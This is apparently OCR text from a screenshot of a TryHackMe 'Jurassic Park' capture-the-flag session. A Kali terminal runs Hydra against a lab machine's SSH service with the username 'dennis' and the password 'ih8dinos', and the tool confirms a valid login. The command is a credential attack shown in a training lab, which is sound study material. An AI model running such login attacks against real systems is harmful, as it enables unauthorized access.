 1 2 3 4 10.21.17.140 3:55
root@kali: ~/thm/jurassicpark
Buy, Buy, Buy
File Actions Edit View Help
scan × root@kali: ~/thm/jurassicpark × root@kali: ~/thm/jurassicpark × dennis@ip-10-10-225-177: ~ ×
┌──(root㉿kali)-[~/thm/jurassicpark]
└─# hydra -l "dennis" -p "ih8dinos" ssh://10.10.225.177
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-10 03:55:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://10.10.225.177:22/
[22][ssh] host: 10.10.225.177 login: dennis password: ih8dinos
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-10 03:55:36
JURASSIC PARK
Gold Package